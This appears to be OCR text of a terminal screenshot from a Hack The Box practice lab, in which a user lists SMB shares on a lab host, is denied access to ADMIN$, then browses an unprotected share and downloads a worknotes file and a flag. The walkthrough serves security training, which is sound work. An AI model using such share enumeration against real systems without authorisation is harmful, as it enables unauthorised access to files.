 sebastiaan@kali: ~
File Actions Edit View Help
┌──(sebastiaan㉿kali)-[~]
└─$ smbclient \\\\10.129.24.64\\ADMIN$
Password for [WORKGROUP\sebastiaan]:
tree connect failed: NT_STATUS_ACCESS_DENIED
STARTING POINT Sphinxx89
┌──(sebastiaan㉿kali)-[~]
└─$ smbclient \\\\10.129.24.64\\WORKSHARES
Password for [WORKGROUP\sebastiaan]:
Try "help" to get a list of possible commands.
Walkthrough
smb: \> ls
. D 0 Mon Mar 29 10:22:01 2021
.. D 0 Mon Mar 29 10:22:01 2021
Amy.J D 0 Mon Mar 29 11:08:24 2021
James.P D 0 Thu Jun 3 10:38:03 2021
5114111 blocks of size 4096. 1750193 blocks available
smb: \> cd amy.j
smb: \amy.j\> ls
. D 0 Mon Mar 29 11:08:24 2021
.. D 0 Mon Mar 29 11:08:24 2021
worknotes.txt A 94 Fri Mar 26 12:00:37 2021
5114111 blocks of size 4096. 1750193 blocks available
smb: \amy.j\> get worknotes.txt
getting file \amy.j\worknotes.txt of size 94 as worknotes.txt (2.5 KiloBytes/sec) (average 2.5 KiloBytes/sec)
smb: \amy.j\> cd james.p
cd \amy.j\james.p\: NT_STATUS_OBJECT_NAME_NOT_FOUND
smb: \amy.j\> cd..
cd..: command not found
smb: \amy.j\> exit
ancing has been Pwned!
┌──(sebastiaan㉿kali)-[~]
└─$ smbclient \\\\10.129.24.64\\WORKSHARES
Password for [WORKGROUP\sebastiaan]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Mar 29 10:22:01 2021
.. D 0 Mon Mar 29 10:22:01 2021
Amy.J D 0 Mon Mar 29 11:08:24 2021
James.P D 0 Thu Jun 3 10:38:03 2021
13 Aug
5114111 blocks of size 4096. 1750177 blocks available
smb: \> cd james.p
smb: \james.p\> ls
. D 0 Thu Jun 3 10:38:03 2021
.. D 0 Thu Jun 3 10:38:03 2021
flag.txt A 32 Mon Mar 29 11:26:57 2021
5114111 blocks of size 4096. 1750177 blocks available
smb: \james.p\> get flag.txt
getting file \james.p\flag.txt of size 32 as flag.txt (0.9 KiloBytes/sec) (average 0.9 KiloBytes/sec)
smb: \james.p\> exit
┌──(sebastiaan㉿kali)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos flag.txt worknotes.txt
┌──(sebastiaan㉿kali)-[~]
└─$ cat flag.txt
5f61c10dffbc77a704d76016a22f1664
tasks completed